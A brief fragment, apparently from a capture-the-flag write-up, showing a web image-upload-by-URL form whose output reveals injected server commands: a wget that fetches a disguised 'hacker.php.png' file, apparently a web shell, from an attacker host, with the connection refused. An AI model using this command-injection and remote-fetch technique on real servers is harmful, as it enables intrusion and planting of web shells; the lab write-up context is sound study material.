 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0630-1253_8c03c885682af919; wget 'http://10.10.14.200/hacker.php.png'
--2018-06-30 12:53:15--  http://10.10.14.200/hacker.php.png
Connecting to 10.10.14.200:80... failed: Connection refused.
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload